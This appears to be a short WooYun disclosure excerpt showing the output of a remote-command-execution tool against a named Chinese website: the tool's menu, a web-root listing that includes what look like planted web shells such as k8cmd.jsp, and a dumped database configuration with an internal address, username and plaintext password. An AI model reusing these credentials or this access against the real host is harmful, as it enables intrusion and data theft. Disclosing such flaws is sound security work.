 目标地址： http://www.qimingzhongheng.com/hprp/usr/login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
列根目录 特殊模式
webapps
1.jsp
cqng
cqtc
host-manager
hprp
aspnet_client
blank.html
changelog.txt
error.jsp
export
favicon.ico
html
imageshow.swf
js
k8cmd.jsp
login.jsp
login_bak.jsp
META-INF
nopage.jsp
one8.jsp
templates
themes
upload
WEB-INF
xml
manager
ROOT
sellout.rar
SelloutAction.class
SN_Upload.zip
work
TomcatServerMonitor
1.jsp error.jsp nopage.jsp database.properties
driverClassName=com.microsoft.sqlserver.jdbc.SQLServerDriver
url=jdbc:sqlserver://192.168.10.2:1433;databaseName=HPRuralPC
password=1qaz2wsx
username=HP
www.wooyun.org